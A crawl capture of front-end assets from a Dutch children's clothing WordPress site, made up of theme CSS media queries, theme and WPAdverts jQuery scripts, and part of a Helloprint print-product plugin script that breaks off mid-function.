    display: inline-block;
  }

  .text-content p {
    display: none;
  }

  .imagebox {
    display: none;
  }

  .wpcf7 input[type="text"],
  .wpcf7 input[type="tel"],
  .wpcf7 input[type="email"],
  .wpcf7 textarea {
    width: 100%;
  }
  .text-content h1 a {
    font-size: 20px;
  }
  .boxlayout{
    width: 270px;
  }
  .copywrap .copywrap-info{
    justify-content: center;
    align-items: center;
    flex-wrap: wrap;
  }
  .copywrap .copywrap-info p,
  .copywrap .footer-social {
    flex: 1 1 100%; 
    justify-content: center;
    align-items: center;
  }
  .copywrap .footer-social{
    margin-top: 10px;
  }
}

/* Mobile Landscape View */
@media screen and (max-width: 720px) {

  #slider-cat .owl-stage-outer{
    top: 7em !important;
  }

  #slider-cat {
    height: 500px;
  }

  #slider-cat .owl-nav {
    top: 38em;
  }
  
  tr.wc-block-cart-items__row {
    gap: 0.4em;
  }
  td.wc-block-cart-item__total{
    padding-left: 0px !important;
  }
  li.wc-block-grid__product{
    max-width:100% !important;
    float:none;
  }
  .page4box .thumbbx img{
    height: auto;
  }
}

/* Tablet View */
@media screen and (max-width:1169px) and (min-width:768px) {

  #slider-cat .owl-stage-outer,
  .text-content {
    top: 10em;
  }

  .admin-bar .sidenav #site-navigation{
    margin-top: 45px;
  }

  #slider-cat {
    height: 535px;
  }

  #slider-cat .owl-nav {
    top: 37em;
  }

  .text-content p {
    font-size: 12px;
  }

  .text-content h3 a {
    font-size: 28px;
  }

  .container {
    width: auto;
    padding: 0 20px;
  }

  .page4box .thumbbx {
    height: 130px;
    width: 130px;
  }

  #ourservices {
    margin-top: -20px;
  }

  #ourservices .container {
    margin: 0 auto;
    padding: 20px;
  }

  .shadowleft,
  .shadowright {
    top: 20px;
  }

  .logo {
    padding: 10px 15px;
    width: auto;
  }

  .content-area {
    width: auto;
    margin: 0;
    padding: 50px 20px;
  }

  .ftr-4-box h5 {
    font-size: 16px;
  }

  .welcomewrap img {
    width: 50%;
  }

  .services-wrap .one_third {
    float: left;
    width: 30.5%;
    margin: 0 3.5% 0 0;
  }

  .services-wrap .one_third h4 {
    font-size: 28px;
  }

  .postsec-list.grid .post,
  .postsec-list.four-col .post {
    padding: 10px;
  }

  .slider-img-color {
    width: 250px;
    height: 200px;
  }
  tr.wc-block-cart-items__row {
    gap: 1em;
  }
  li.wc-block-grid__product{
    max-width: 48% !important;
    float: left;
    clear: both;
    margin: 0 1% 2.992em;
    flex: 1 0 48% !important;
  }
  .boxlayout{
    width: 650px;
  }
}

@media screen and (max-width: 1000px) {

  .main-nav ul ul,
  .main-nav .sub-menu {
    opacity: 1;
  }

  .main-nav .sub-menu {
    margin-left: 25px;
  }

  .main-nav li ul {
    border: none;
    box-shadow: none;
    border-top: none !important;
  }

  .main-nav .sub-menu li {
    border-bottom: none;
  }

  .page-template-template-home-page .top-header {
    padding: 5px 0;
  }

  .page-template-template-home-page .header-box {
    margin: 10px 0;
  }

  .toggle-nav {
    text-align: right;
    margin: 15px 0;
    width: 15%;
    float: right;
  }

  .toggle-nav button {
    background: transparent;
    border: solid 2px #fff;
    color: #fff;
    font-size: 18px;
    padding: 10px;
  }

  .page-template-template-home-page .toggle-nav button {
    border: solid 2px #fff;
    color: #fff;
  }

  .breadcrumb a{
    margin-bottom: 10px;
  }

  .sidenav {
    height: 100%;
    width: 100%;
    position: fixed;
    z-index: 99999;
    left: 0;
    top: -110%;
    overflow-x: hidden;
    transition: 0.5s top ease-in-out;
    overflow-y: scroll;
    background: var(--first-theme-color);
    opacity: 0.9;
    visibility: hidden;
  }

  body.show-main-menu .sidenav {
    visibility: visible;
    top: 0;
    transition: 0.5s top ease-in-out;
  }

  .admin-bar .sidenav.show {
    top: 45px;
  }

  .sidenav .close-button {
    font-size: 36px;
    display: block !important;
    color: #fff;
    margin-bottom: 30px;
  }

  .sidenav #site-navigation {
    width: 100%;
  }

  .toggle-nav span {
    font-size: 30px;
    cursor: pointer;
    text-align: right;
  }

  .toggle-nav {
    display: block;
  }

  .main-nav ul ul li {
    display: block;
  }

  .menubar .nav ul li {
    display: block;
  }

  .main-nav ul li a {
    padding: 10px;
    text-decoration: none;
    font-size: 15px;
    color: #fff;
    display: block;
    float: none;
    margin: 5px 0;
    border-right: none;
  }

  .main-nav ul li ul li a:before {
    content: "\00BB \00a0";
  }

  .main-nav ul.sub-menu a:hover {
    padding-left: 40px !important;
    color: #fff !important;
    background:none;
  }

  .main-nav ul ul {
    position: static;
    width: 100%;
    background: transparent;
    border-top-width: 0px;
    border-bottom-width: 0px;
    box-shadow: none;
  }

  .main-nav ul ul a {
    border-bottom: none;
    padding-left: 40px;
  }

  .main-nav ul ul ul.sub-menu a {
    padding-left: 40px;
  }

  .main-nav li {
    padding: 0 15px;
    display: block;
    border-bottom: solid 1px #fff;
  }

  .main-header-box {
    padding-bottom: 15px;
  }

  #mySidenav {
    text-align: left;
    display: inline;
  }

  .main-menu {
    padding: 0em;
  }

  .main-nav ul.sub-menu>li>a:before {
    content: unset;
  }

  .main-nav ul.sub-menu>li>a:hover:before {
    opacity: 0;
    left: 0px;
    width: 0px;
  }
}

@media screen and (max-width:1024px) and (min-width:999px) {
  tr.wc-block-cart-items__row {
    gap: 1em;
  }
  .boxlayout{
    width: 870px;
  }
}
@media screen and (max-width: 320px){
  .woocommerce ul.products li{
    width: 100% !important;
  }
}
@media screen and (min-width:1700px) and (max-width:1900px){
  .container{
    max-width: 1520px;
  }
}
@media screen and (min-width:1920px) {
  .container{
    max-width: 1620px;
  }
}
@media only screen and (min-width: 575px) and (max-width: 767px) {
  #slider-cat .owl-nav{
    top: 26em !important;
  }
  #slider-cat{
    height: 400px;
  } 
}   
@media only screen and (min-width: 320px) and (max-width: 574px) {
  .text-content {
    position: relative;
    top: 1em !important;
  }
  #slider-cat{
    height: 550px;
  }
  #slider-cat .owl-nav{
    top: 38em ;
  }
} 
@media only screen and (min-width: 767px) and (max-width: 1169px) {
  .imagebox img {
    max-height: 300px;
  }
}  
@media only screen and (min-width: 575px) and (max-width: 767px) {
  .text-content {
    top: 5em !important;
  }
} 

--- FILE ---
content_type: application/javascript
request_url: https://kleertjes4kids.nl/wp-content/themes/kindergarten-school/js/custom.js?ver=6.9
body_size: 970
content:
jQuery(window).on('load', function() {
  jQuery('#status').fadeOut();
  jQuery('#preloader').delay(350).fadeOut('slow');
  jQuery('body').delay(350).css({'overflow':'visible'});
})

// sticky header
jQuery(window).scroll(function(){
  if (jQuery(window).scrollTop() >= 100) {
    jQuery('.is-sticky-on').addClass('sticky-head');
  }
  else {
    jQuery('.is-sticky-on').removeClass('sticky-head');
  }
});

jQuery(function($){
  $( '.toggle-nav button' ).click( function(e){
    $( 'body' ).toggleClass( 'show-main-menu' );
    var element = $( '.sidenav' );
    kindergarten_school_trapFocus( element );
  });

  $( '.close-button' ).click( function(e){
    $( '.toggle-nav button' ).click();
    $( '.toggle-nav button' ).focus();
  });
  $( document ).on( 'keyup',function(evt) {
    if ( $( 'body' ).hasClass( 'show-main-menu' ) && evt.keyCode == 27 ) {
      $( '.toggle-nav button' ).click();
      $( '.toggle-nav button' ).focus();
    }
  });
});

function kindergarten_school_trapFocus( element, namespace ) {
  var kindergarten_school_focusableEls = element.find( 'a, button' );
  var kindergarten_school_firstFocusableEl = kindergarten_school_focusableEls[0];
  var kindergarten_school_lastFocusableEl = kindergarten_school_focusableEls[kindergarten_school_focusableEls.length - 1];
  var KEYCODE_TAB = 9;

  kindergarten_school_firstFocusableEl.focus();

  element.keydown( function(e) {
    var isTabPressed = ( e.key === 'Tab' || e.keyCode === KEYCODE_TAB );

    if ( !isTabPressed ) { 
      return;
    }

    if ( e.shiftKey ) /* shift + tab */ {
      if ( document.activeElement === kindergarten_school_firstFocusableEl ) {
        kindergarten_school_lastFocusableEl.focus();
        e.preventDefault();
      }
    } else /* tab */ {
      if ( document.activeElement === kindergarten_school_lastFocusableEl ) {
        kindergarten_school_firstFocusableEl.focus();
        e.preventDefault();
      }
    }
  });
}

(function( $ ) {
  jQuery(document).ready(function() {
    var owl = jQuery('#slider-cat .owl-carousel');
      owl.owlCarousel({
        nav: true,
        autoplay:true,
        autoplayTimeout:2000,
        autoplayHoverPause:true,
        loop: true,
        navText : ['<i class="fa fa-lg fa-chevron-left" aria-hidden="true"></i>','<i class="fa fa-lg fa-chevron-right" aria-hidden="true"></i>'],
        responsive: {
          0: {
            items: 1
          },
          600: {
            items: 1
          },
          1000: {
            items: 1
        }
      }
    })
  })
})( jQuery );

jQuery(document).ready(function() {
	jQuery('.srchicon').click(function() {
		jQuery('.searchtop').toggle();
		jQuery('.topsocial').toggle();
	});	
});

jQuery(document).ready(function() {
  jQuery('.ftr-4-box h5').each(function(index, element) {
    var heading = jQuery(element);
    var word_array, last_word, first_part;

    word_array = heading.html().split(/\s+/); // split on spaces
    last_word = word_array.pop();             // pop the last word
    first_part = word_array.join(' ');        // rejoin the first words together

    heading.html([first_part, ' <span>', last_word, '</span>'].join(''));
  });
});

/* ===============================================
  SCROLL TOP
============================================= */

jQuery(document).ready(function () {
  jQuery(window).scroll(function () {
    if (jQuery(this).scrollTop() > 200) {
      jQuery('#button').fadeIn();
    } else {
      jQuery('#button').fadeOut();
    }
  });
  jQuery('#button').click(function () {
    jQuery("html, body").animate({
      scrollTop: 0
    }, 600);
    return false;
  });
});


--- FILE ---
content_type: application/javascript
request_url: https://kleertjes4kids.nl/wp-content/plugins/wpadverts/assets/js/block-details.js?ver=2.0.4
body_size: 498
content:
jQuery(function($) {

    $(".wpadverts-contact-reveal").click(function(e) {
        
        e.preventDefault();
        
        if(!$(".wpadverts-contact-reveal-box").hasClass("atw-hidden")) {
            return;
        }

        $(".wpadverts-contact-reveal-box").removeClass("atw-hidden");
        
        var data = {
            action: 'adverts_show_contact',
            mode: 'block',
            security: 'nonce',
            id: $(this).data("id")
        };
        
        $.ajax(wpadverts_block_details.ajaxurl, {
            data: data,
            dataType: 'json',
            type: 'post',
            context: $(".wpadverts-contact-reveal-box"),
            success: function(response) {
                
                $(".wpadverts-contact-reveal").hide();

                this.find(".wpadverts-reveal-loader").addClass("atw-hidden");
                this.find(".wpadverts-reveal-inner").removeClass("atw-hidden");

                jQuery.each(response.data, jQuery.proxy( function(key, item) {
                    var css = ".wpadverts-reveal--" + key + " .wpadverts-reveal-value";

                    if(typeof item.html !== 'undefined' && item.html.length > 0)  {
                        this.find(css).html(item.html);
                    } else {
                        this.find(css).text(item.value);
                    }

                }, this ));
                
            }
        });
        

    });

    $(".wpadverts-show-contact-form").on("click", function(e) {
        e.preventDefault();

        var $this = $(this);

        if($(".wpadverts-block-contact-box").is(":visible")) {
            $(".wpadverts-block-contact-box").hide();
            //window.location.hash = "";
        } else {
            $(".wpadverts-block-contact-box").show();
            window.location.hash = "#wpadverts-block-contact-box";
        }
    });

    $(".wpadverts-reveal-phone").on("click", function(e) {
        e.preventDefault();

        if($(this).find(".wpadverts-phone-reveal").length > 0) {
            return;
        }

        var phone = $(this).data("ph1") + "" + $(this).data("ph2");
        location.href='tel:'+phone;
    });
    
    $(".wpadverts-phone-reveal").on("click", function(e) {
        e.preventDefault();
        e.stopPropagation();
        var wrap = $(this).closest(".wpadverts-reveal-phone");
        var phone = wrap.find(".wpadverts-phone").data("ph1") + "" + wrap.data("ph2");

        wrap.find(".wpadverts-phone").hide().text(phone).fadeIn("slow");
        $(this).remove();
    });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://kleertjes4kids.nl/wp-content/plugins/helloprint/assets/wp/js/wphp-custom.js?ver=2.0.2
body_size: 13448
content:
var uploadedFiles = '';
var updateCount = 0;
var productWithApparealSize;
var productWithPrintArea;
var productWithColorRadio; 
var productWithCountrySelector;
var currentSelectedAttribute;  
var is_delivery_method_changed = false;
var global_lazy_loading = false;
const urlParams = new URLSearchParams(window.location.search);
const format = (num, decimals) => num.toLocaleString('en-US', {
   minimumFractionDigits: 2,      
   maximumFractionDigits: 2,
});
jQuery(document).ready(function ($) {

    wphp_handle_cart_pitchprint();
    if (jQuery(".wphp-size-quantity").length) {
        productWithApparealSize = true;
    }
    if (jQuery(".wphp-color-sec").length) {
        productWithColorRadio = true;
    }
    if (jQuery('.wphp-print-position-sec').length) {
        productWithPrintArea = true;
    }
    if(jQuery(".wphp-product-country-selector").length){
        productWithCountrySelector = true
    }

    deeplink_checks();

    jQuery('.wphp-product-country-selector').on('change', function () {
        //if (jQuery(".wphp-product-option-selector option[value='0']:selected").length == 0) {
            wphp_load_with_destination_country();
       // }   
    });

    jQuery('.wphp-sizeRadio').on('change', function () {
        jQuery(this).parent().siblings().removeClass('selected')
        jQuery(this).parent().addClass('selected');

        if(jQuery(this).closest(".wphp-size-sec").prevAll(".wphp-color-sec").length == 0) {
            if (productWithColorRadio) {
                jQuery('a.wphp-color').removeClass('selected')
                jQuery('.wphp-colorRadio').prop('checked', false); 
            }
        }
        if(jQuery(this).closest(".wphp-size-sec").prevAll(".wphp-print-position-sec").length == 0) {
            if (productWithPrintArea) {
                jQuery('a.wphp-print-position').removeClass('selected')
                jQuery('.wphp-printPositionRadio').prop('checked', false);
            }
        }
        jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
        jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
        jQuery(this).closest('.wphp-size-sec').nextAll('.wphp-grid').find('.wphp-product-option-selector').val(0);
        var attributes = mapAttributes();
        var selectedAttribute = jQuery(this).data('select-id');
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        showLoader(selectedAttribute);
        sendRequest(data, selectedAttribute);
        document.getElementById("wphp-scrollend-size").scrollIntoView({behavior: 'smooth',});
    });
    
    jQuery('.wphp-colorRadio').on('change', function () {

        if(jQuery(this).closest(".wphp-color-sec").prevAll(".wphp-size-sec").length == 0) {
            if (jQuery(".wphp-size-sec").length > 0) {
                jQuery('a.wphp-size').removeClass('selected')
                jQuery('.wphp-sizeRadio').prop('checked', false); 
            }
        }
        if(jQuery(this).closest(".wphp-color-sec").prevAll(".wphp-print-position-sec").length == 0) {
            if (productWithPrintArea) {
                jQuery('a.wphp-print-position').removeClass('selected')
                jQuery('.wphp-printPositionRadio').prop('checked', false);
            }
        }
        jQuery(this).parent().siblings().removeClass('selected')
        jQuery(this).parent().addClass('selected')
        if (productWithPrintArea) {
            jQuery('a.wphp-print-position').removeClass('selected')
            jQuery('.wphp-printPositionRadio').prop('checked', false);
        }
        jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
        jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
        jQuery(this).closest('.wphp-color-sec').nextAll('.wphp-grid').find('.wphp-product-option-selector').val(0);
        var attributes = mapAttributes();
        var selectedAttribute = jQuery(this).data('select-id');
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        showLoader(selectedAttribute);
        sendRequest(data, selectedAttribute);
        document.getElementById("wphp-scrollend-color").scrollIntoView({behavior: 'smooth',});
    });
    jQuery('.wphp-printPositionRadio').on('change', function () {
        jQuery(this).parent().siblings().removeClass('selected')
        jQuery(this).parent().addClass('selected')
        jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
        jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
        jQuery(this).closest('.wphp-print-position-sec').nextAll('.wphp-grid').find('.wphp-product-option-selector').val(0);
        var attributes = mapAttributes();
        var selectedAttribute = jQuery(this).data('select-id');
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        showLoader(selectedAttribute);
        sendRequest(data, selectedAttribute);
        document.getElementById("wphp-scrollend-printposition").scrollIntoView({behavior: 'smooth',});
    });

    if (jQuery('.wphp-product-selector').length > 0) {
        var optionslength = jQuery('.wphp-product-option-selector').length;
        for (index = 0; index < optionslength; index++) {
            jQuery('.wphp-product-option-'+index).on('change', function () {
                var it = jQuery(this).data("iteration");
                for (i = it+1; i < optionslength; i++) {
                    if (jQuery('.wphp-product-option-' + i).length > 0 ) {
                        jQuery('.wphp-product-option-' + i).val(0);
                    }    
                }
                var $this = jQuery(this);
                setTimeout(function() {
                    $this.closest('div.body').next().find('div.calculationContainer')
                    jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
                    jQuery('.wphp-quantity-sec').addClass('wphp-display-none');
                    var attributes = mapAttributes();
                    var selectedAttribute = $this.data('select-id');
                    var data = mapData(attributes, selectedAttribute);
                    check_quantity_toggle(selectedAttribute);
                    showLoader(selectedAttribute);
                    sendRequest(data, selectedAttribute);
                }, 300);
                    
            });
        }
    } else {
        var attributes = mapAttributes();
        var data = mapData(attributes, '');
        jQuery('.wphp-loader').removeClass('wphp-display-none');
        sendRequest(data, '');
    }

    jQuery(document).on('change', '.quantityRadio', function () {
        getMapDataWithSelectedAttribute(false);
        updatePrice();
    });
    jQuery(document).on('change', '.wphp_design', function () {
        updatePriceWithGraphic();
    });
    jQuery('#wphp_custom_height').change(function (e) {  
        e.preventDefault();
        evaluateWidthHeight();
    });
    jQuery('#wphp_custom_width').change(function (e) {  
        e.preventDefault();
        evaluateWidthHeight();
    });

    $('.wphp_product_options').keyup(function() {
        var numbers = jQuery(this).val();
        jQuery(this).val(numbers.replace(/\D/, ''));
        var multiply = 0;
        var index = 0;
        jQuery(".wphp_product_options").each(function(){
            var value = jQuery(this).val();
            value = (value == '') ? 0 : value;
            if (index == 0) {
                multiply = value;
            } else {
                multiply = parseFloat(multiply) * parseFloat(value);
            }
            index++;
        });
        var total = getCustomSizeTotal(multiply); 
        jQuery(".wphp-custom-total").html(format(total));
    });

    jQuery('#wphp_service_level').on('change', function () {
        is_delivery_method_changed = true;
        resetPrice()
        jQuery(".wphp-loader").removeClass("wphp-display-none");
        jQuery(".wphp-quantity-sec").addClass("wphp-display-none");
        jQuery(".wphp-product-file-upload").addClass(
           "wphp-display-none"
         );
        jQuery("#wphp-add-to-cart-button").prop("disabled", true);
   
        var [data,selectedAttribute]=getMapDataWithSelectedAttribute();
        if (selectedAttribute == '' || selectedAttribute == null) {
            selectedAttribute = jQuery(".wphp-product-option-selector:last").data('select-id');
        }
        sendRequest(data, selectedAttribute);
    });
    fileUploader(".wphp_product_file_upload",'wphp_product_file_uploaded_path');
    var cartItemsCount = jQuery('#wphp_cart_items_count').val();
    if (cartItemsCount > 0) {
        for (var i = 0; i < cartItemsCount; i++) {
            fileUploaderCartSection(".wphp_cart_file_upload_" + i);
        }
    }

    jQuery('.wphp_file_upload_remove').click(function () {
        var cartItemKey = jQuery(this).data('cart-item-key');
        var fileComponentId = jQuery(this).data('file-component-id');
        addHelloPrintToCallQueue(function () {
            jQuery.ajax({
                method: "POST",
                url: wphp_ajax.ajax_url,
                data: {
                    action: 'remove_wphp_cart_file',
                    cart_item_key: cartItemKey,
                    file_component_id: fileComponentId,
                    _ajax_nonce: wphp_ajax_nonce.value
                },
                success: function (serverResponse) {
                    location.reload();
                }
            })
        });
    });

    jQuery('.wphp_artwork_file_remove').click(function () {
        var id = jQuery(this).data('id');
        var itemId = jQuery(this).data('itemid');
        var orderId = jQuery(this).data('orderid');
        addHelloPrintToCallQueue(function () {
            jQuery.ajax({
                method: "POST",
                url: wphp_ajax.ajax_url,
                data: {
                    action: 'wphp_delete_artwork_of_order',
                    id: id,
                    item_id: itemId,
                    order_id: orderId,
                    _ajax_nonce: wphp_ajax_nonce.value
                },
                success: function (serverResponse) {
                    location.reload();
                }
            })
        });
    });

    jQuery('.wphp-file-upload-button').on('click', function () {
        var uploadedFilesElement = $(this).parent();
        var cartItemKey = uploadedFilesElement.find('.data-item-key');
        var form_data = new FormData();
        var uploadedfiles = uploadedFilesElement.find("[name='wphp_product_file_upload[]']");
        jQuery.each(jQuery(uploadedfiles).prop('files'), function (i, file) {
            form_data.append(i, file);
        });
        form_data.append('action', 'wphp_upload_cart_file');
        form_data.append('cart_item_key', cartItemKey.val());
        form_data.append('_ajax_nonce', wphp_ajax_nonce.value);
        jQuery.ajax({
            method: "POST",
            url: wphp_ajax.ajax_url,
            contentType: false,
            processData: false,
            data: form_data,
            success: function (response) {
                location.reload();
            }
        })
    });
    jQuery('#wphp-add-to-cart-button').click(function (e) {  
        if($(this).data("testmode")){
            alert("Warning: The Helloprint plugin is currently set in 'test' mode. Please set to 'production' in plugin settings")
        }
    });
    // helloprint upload modal commenting for now as should be attached to an endpoint
    function startModal(modalId) {
       const modal = document.getElementById("wphp-pop-up-modal");
       if(modal){
            modal.classList.add('wphp-show-modal');
            modal.addEventListener('click', (e) => {
            if (e.target.id == modalId || e.target.className == 'wphp-close-button'){
                e.preventDefault();
                modal.classList.remove('wphp-show-modal');
            }
        });
       }
     }

     let infoIcon =jQuery(".wphp-info-icon");
     if (infoIcon.length) {
        infoIcon.on("click",function() {
            startModal("wphp-pop-up-modal");
        });
     }
     if($('.wphp_artwork_file_upload').length>0)
     {
        $('.wphp_artwork_file_upload').each(function(){
            var uploder = $(this);
            var item_id = uploder.data("itemid");
            fileUploaderOrderDetailSection(".wphp_artwork_file_upload_" + item_id, item_id);
        })
        
     }
        
    $('.wphp-product-options-apparel-size').on("change", debounce(function (e) {
        jQuery("#wphp-appreal-size-nonstandard-error").hide();
        apparelSizeProcess();
    }, 500));
    
});

debounce = function (func, wait, immediate) {
    var timeout, result;
    return function () {
        var context = this, args = arguments;
        var later = function () {
            timeout = null;
            if (!immediate) result = func.apply(context, args);
        };
        var callNow = immediate && !timeout;
        clearTimeout(timeout);
        timeout = setTimeout(later, wait);
        if (callNow) result = func.apply(context, args);
        return result;
    };
};

function apparelSizeProcess(trigger){
    var total = 0;
    jQuery(".wphp-product-options-apparel-size").each(function(){
        var value = parseInt(jQuery(this).val());
        if(isNaN(value)){
            value = 0;
        }
        total += value;
    });
    jQuery("#wphp-product-total-custom-quantity").html(total);
    jQuery("#wphp-product-total-appreal-size").val(total);
    var emptySelector = jQuery(".wphp-product-option-selector option[value='0']:selected");
    if (emptySelector.length == 0 ) {
        if (total > 0 || trigger == "deeplink") {
            jQuery("#wphp-appreal-size-nonstandard-error").hide();
            var attributes = mapAttributes();
            if (trigger == "deeplink") {
                var selectedAttribute = deeplink_getSelectedAttribute();
            } else {
                var selectedAttribute = currentSelectedAttribute;
            }
            var data = mapData(attributes, selectedAttribute);
            check_quantity_toggle(selectedAttribute);
            sendRequest(data, selectedAttribute);
            deepink_create();
        }
        else{
            deepink_create();
            jQuery('.wphp-product-file-upload').addClass('wphp-display-none');
            jQuery('#wphp-add-to-cart-button').prop("disabled", true);
            resetPrice()
        }
    } else {
        if(jQuery(".wphp-product-selector").length>1){
            jQuery('.wphp-loader').removeClass('wphp-display-none');
            var attributes = mapAttributes();
            if (trigger == "deeplink") {
                var selectedAttribute = deeplink_getSelectedAttribute();
            } else {
                var selectedAttribute = currentSelectedAttribute;
            }
            var data = mapData(attributes, selectedAttribute);
            check_quantity_toggle(selectedAttribute);
            sendRequest(data, selectedAttribute);
            deepink_create();
            
        }
    }

}

function deeplink_updateOptions(){
    console.log(attrOpts);
    jQuery(".wphp-product-option-selector ").each(function(){
        var attr = jQuery(this).attr("data-select-id");
        jQuery(this).children("option").each(function(){
            let optVal = jQuery(this).val()
            if(optVal != 0 && attrOpts[attr] != undefined && attrOpts[attr][optVal] == undefined){
               jQuery('[data-select-id="'+attr+'"] option[value="'+optVal+'"]').remove();
            } else if(optVal != 0 && typeof(attrOpts[attr]) == typeof(undefined)) {
                jQuery('[data-select-id="'+attr+'"] option[value="'+optVal+'"]').addClass("wphp-display-none");
            } else {
                jQuery('[data-select-id="'+attr+'"] option[value="'+optVal+'"]').removeClass("wphp-display-none");
            }
        });
    });
    if (jQuery('div.wphp-size-sec').length) {
        updateSizeImgOption()
    }
    if(jQuery('div.wphp-color-sec').length){
        updateColorImgOption()
    }
}
function deepink_create() {
    let attributes = mapAttributes();
    for (const key of Object.keys(attributes)) {
        let attr = key;
        let attrValue = attributes[key];
        if(attr == 'wphp_options') {
            jQuery.each(attributes[key], function(i, val){
                if(val != 0 && val != null){
                    urlParams.set("print_custom_" + i, val);
                }
            });
        }
        else if(urlParams.has(attr) && attrValue!=0 && attrValue != null){
            urlParams.set(attr, attrValue);
        }else if(urlParams.has(attr) && attrValue==0 && attrValue != null){
            urlParams.delete(attr);
        }else if (attrValue!=0 && attrValue != null){
            urlParams.set(attr, attrValue);
        }
    }

    if (jQuery(".wphp-product-country-selector").length > 0) {
        urlParams.set('destination_country', jQuery(".wphp-product-country-selector").val());
    }
    var queryString = urlParams.toString();
    if(queryString != ''){
        window.history.replaceState(null, null, `?${queryString}`);
    }else{
        window.history.replaceState({}, '', location.pathname);
    }
}
function deeplink_getSelectedAttribute() {
    let data_position = 0;
    for(var [key, value] of urlParams.entries()) {
        var new_data_position = jQuery('[data-select-id="'+key+'"]').attr("data-position");
        if (new_data_position > data_position) {
            data_position = new_data_position
        }
    }
    currentSelectedAttribute = jQuery('[data-position='+data_position+']').attr('data-select-id');  
    return jQuery('[data-position='+data_position+']').attr('data-select-id');
}
function deeplink_checks() {
    if (jQuery('.wphp-product-selector').length > 0) {
        let sizeImgVal = jQuery('.wphp-sizeRadio:checked').val();
        let colorImgVal = jQuery('.wphp-colorRadio:checked').val();
        if (jQuery('.wphp-product-option-selector').length == jQuery(".wphp-product-option-selector option[value='0']:selected").length) {
            if(!sizeImgVal && !colorImgVal){
                if (jQuery(".wphp-product-country-selector").length > 0) {
                    wphp_load_with_destination_country();
                }
                return false;
            }
        }   
    }
    if (urlParams != ''){ 
        if(productWithCountrySelector){
            for(var [key, value] of urlParams.entries()) {
                if (key == 'destination_country') {
                    jQuery(".wphp-product-country-selector").val(value);
                }
            }
        }
        if(productWithApparealSize){
            for(var [key, value] of urlParams.entries()) {
                if (jQuery("input#"+key).length) {
                    jQuery("input#"+key).val(value);
                }
                if (jQuery("input#"+key+"_hidden").length) {
                    jQuery("input#"+key+"_hidden").val(value);
                }
            }
            apparelSizeProcess('deeplink');
            return false;
        }
        let attributes = mapAttributes();
        var selectedAttribute = deeplink_getSelectedAttribute();
        var data = mapData(attributes, selectedAttribute);
        check_quantity_toggle(selectedAttribute);
        sendRequest(data, selectedAttribute);
    } else {
        if (jQuery(".wphp-product-country-selector").length > 0) {
            wphp_load_with_destination_country();
        }
    }
}
function check_quantity_toggle(selectedAttribute){
    let attributes = mapAttributes();
    let showQnt = true;
    let selectedAttrVal = jQuery('[data-select-id="'+selectedAttribute+'"]').val();
    let selectedDataPos = jQuery('[data-select-id="'+selectedAttribute+'"]').attr("data-position");
    let lastDataPos = 0;
        for (var key of Object.keys(attributes)) {
            var new_data_position = jQuery('[data-select-id="'+key+'"]').attr("data-position");
            if (new_data_position > lastDataPos) {
                lastDataPos = new_data_position;
            }
        }
    if (Object.keys(attributes).length === 0) {
        showQnt = false;
    }else{
        for (const key in attributes) {
            if (attributes[key] == '0' && key.indexOf("appreal") < 0) {
                showQnt = false;
                break;
            }
            //Check if height/width key/value exists
            if(typeof attributes[key] === 'object' && attributes[key] !== null) {
                if(attributes[key]['height'] == '' || attributes[key]['width' == '']){
                    showQnt = false;
                }
            }
        }
        if(selectedDataPos && showQnt && selectedAttrVal != 0 && selectedDataPos == lastDataPos){
            showQnt = true;
        } else if(selectedDataPos && selectedDataPos != lastDataPos){
            showQnt = false;
        }
    }
    if (showQnt && !productWithApparealSize) {
        jQuery('.wphp-loader').removeClass('wphp-display-none');
    }
    if(showQnt && productWithApparealSize && selectedAttribute){
        jQuery('.wphp-quantity-sec').removeClass('wphp-display-none')
    }
}
function selectProductQuantity(quantity) {
    if (global_lazy_loading == true) {
        return false;
    }
    var deliveryOption = jQuery('#wphp_service_level');
    var oldDeliveryOptionValue = deliveryOption.val();
    jQuery('#wphp_service_level').find('option').remove();
    if (oldDeliveryOptionValue != '0' || oldDeliveryOptionValue === null) {
        deliveryOption.find('option').remove();
        jQuery(jQuery(window.serviceLevelDays).get().reverse()).each(function (key, item) {
            if (item) {
                var label = item.label;
                var option = label.charAt(0).toUpperCase() + label.slice(1);
                deliveryOption.append(new Option(option, item.value));
            }
        });
    }
    jQuery(".quantityRadio[value='" + quantity + "'").prop("checked", true);
    
    jQuery("#wphp_service_level option[value='" + oldDeliveryOptionValue + "'").prop('selected', true);

    var days_for_you = 0;
    if (typeof(window.serviceLabelObj) != typeof(undefined)) {
        days_for_you = window.serviceLabelObj.find(function (sLevel) {
            if (sLevel.value == oldDeliveryOptionValue) {
                return sLevel.days;
            }
        });
        if (typeof(days_for_you) != typeof(undefined) && typeof(days_for_you.days) != typeof(undefined)) {
            days_for_you = days_for_you.days;
        }
    }
    jQuery("#wphp_total_delivery_days_including_buffer").val(days_for_you);
}
function mapAttributes(reset_price_table = true) {
    if (reset_price_table == true) {
        jQuery("#wphp-hidden-current-pricing-page").val(1);
    }
    selectProductQuantity();
    var attributes = {};
    var attributesText = {};
    var attributextTextLabels = {};
    if (jQuery(".wphp_product_options_hidden").length) {
        var options = [];
        jQuery('.wphp_product_options_hidden').each(function () {
            options[jQuery(this).attr('name')] = jQuery(this).val();
            attributesText[jQuery(this).attr('name')] = jQuery(this).val();
            attributextTextLabels[jQuery(this).data('label')] = jQuery(this).val();
        });
        attributes.wphp_options = Object.assign({}, options);
    }
    if (jQuery('.wphp-img-selector').length) {
        const imgSelector = document.querySelectorAll('.wphp-img-selector');
        for (const elem of imgSelector) {

            if (elem.classList.contains('wphp-size-sec')){
                console.log("size");
                let sizeChecked = jQuery(".wphp-sizeRadio:checked");
                let sizeRadios = jQuery('.wphp-sizeRadio');
                if (sizeChecked.length) {
                    attributes[sizeChecked.data('select-id')] = sizeChecked.val();
                    attributesText[sizeChecked.data('select-id')] = sizeChecked.data('text');
                    attributextTextLabels[sizeChecked.data('label')] = sizeChecked.data('text');
                } else {
